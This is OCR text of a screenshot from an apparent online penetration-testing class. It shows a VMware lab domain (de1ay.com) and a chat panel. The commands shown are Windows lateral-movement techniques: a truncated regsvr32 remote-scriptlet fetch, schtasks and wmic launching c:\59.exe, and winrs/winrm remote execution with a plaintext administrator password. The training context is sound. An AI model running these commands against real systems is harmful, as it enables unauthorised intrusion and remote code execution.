 kvm:1 (root)
网
腾讯课堂
WEB.de1ay.com - VMware Workstation
最近使用
收藏
File Edit View VM Tabs Help
打开(O)
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
regsvr32 /s /n /u
schtasks /create
"c:\59.exe"
wmic /node:10.10.
n /u /i:http://19
sc \\10.10.10.201
[SC] StartService
由于登录失败而无法启动
winrm -r:http://1
winrs -r:http://1
winrm invoke crea
winrm invoke crea
u:administrator -
winrm invoke Crea
\59.exe"} -r:http
schtasks /create
test2 /tr "c:\59.
wmic /node:10.10.
n /u /i:http://19
管理员: 命令提示符
隧道适配器 isatap.{D7E14072-49B9-45D3-BA8C-7955E6146CC2}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\Administrator>winrs -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e whoami
de1ay\administrator
C:\Users\Administrator>winrs -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e whoami
C:\Users\Administrator>nrm invoke create wmicimv2/win32_process @{Commandline="calc.exe"}
'nrm' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator>winrm invoke create wmicimv2/win32_process @{Commandline="calc.exe"}
create_OUTPUT
ProcessId = 2352
ReturnValue = 0
C:\Users\Administrator>
讨论区
成员(16)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
任耀祖
3
郭庆贤
3
发送
资源监控